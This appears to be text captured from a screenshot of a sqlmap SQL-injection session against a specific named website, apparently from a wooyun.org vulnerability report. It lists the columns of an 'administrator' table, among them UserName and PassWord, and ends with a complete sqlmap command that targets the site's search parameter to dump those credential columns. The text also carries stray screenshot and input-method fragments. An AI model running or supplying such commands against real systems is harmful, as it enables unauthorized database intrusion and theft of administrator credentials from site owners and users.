 sqlmap-nsfocus
[15:26:52] [INFO] retrieved: datetime
[15:26:54] [INFO] retrieved: GroupID
[15:26:57] [INFO] retrieved: int(11)
[15:26:58] [INFO] retrieved: RList
[15:27:00] [INFO] retrieved: mediumtext
[15:27:02] [INFO] retrieved: LoginTimes
[15:27:03] [INFO] retrieved: int(11)
[15:27:04] [INFO] retrieved: LoginTime
[15:27:06] [INFO] retrieved: datetime
[15:27:07] [INFO] retrieved: LoginIP
[15:27:09] [INFO] retrieved: varchar(15)
[15:27:11] [INFO] retrieved: lock
[15:27:12] [INFO] retrieved: tinyint(4)
Database: crjweb2015
Table: administrator
[15 columns]
+------------+-------------+
¦ Column     ¦ Type        ¦
+------------+-------------+
¦ Email      ¦ varchar(50) ¦
¦ GroupID    ¦ int(11)     ¦
¦ HomePage   ¦ varchar(50) ¦
¦ ID         ¦ int(11)     ¦
¦ lock       ¦ tinyint(4)  ¦
¦ LoginIP    ¦ varchar(15) ¦
¦ LoginTime  ¦ datetime    ¦
¦ LoginTimes ¦ int(11)     ¦
¦ PassWord   ¦ varchar(50) ¦
¦ QQ         ¦ varchar(10) ¦
¦ RegTime    ¦ datetime    ¦
¦ RList      ¦ mediumtext  ¦
¦ SelfIntro  ¦ mediumtext  ¦
¦ Sex        ¦ varchar(2)  ¦
¦ UserName   ¦ varchar(50) ¦
+------------+-------------+
[15:27:13] [INFO] fetched data logged to text files under 'F:\Python27\sqlmappro
ject-sqlmap-b5060c0\output\www.igo180.com'
[*] shutting down at 15:27:13
F:\Python27\sqlmapproject-sqlmap-b5060c0>sqlmap.py -u "www.igo180.com/search/?mo
dule=news&title=1" --random-agent --risk 3 -D crjweb2015 -T administrator -C Use
rName,PassWord --dump
www.wooyun.org
搜狗拼音 半: